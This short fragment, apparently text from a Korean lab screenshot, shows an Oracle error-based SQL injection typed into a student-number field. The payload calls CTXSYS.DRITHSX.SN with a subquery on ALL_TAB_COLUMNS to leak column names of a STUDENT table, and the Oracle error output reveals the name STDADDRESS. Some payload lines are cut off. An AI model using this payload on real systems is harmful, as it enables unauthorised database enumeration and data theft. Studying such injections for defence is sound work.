 학생 번호 입력 : ' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='STUDENT')
' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='STUDENT') WHERE RNUM=4
select * from student where stdNo='' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: STDADDRESS 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE",  186행
ORA-06512: "CTXSYS.DRITHSX",  555행
ORA-06512:  1행